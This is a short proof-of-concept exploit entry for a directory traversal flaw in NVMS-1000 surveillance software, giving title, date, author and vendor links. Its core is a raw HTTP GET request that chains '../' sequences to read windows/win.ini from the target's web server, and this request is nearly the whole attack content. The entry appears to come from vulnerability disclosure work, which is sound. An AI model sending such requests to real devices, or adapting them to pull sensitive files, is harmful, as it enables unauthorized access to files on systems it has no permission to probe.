 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan T<C3><BC>rle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close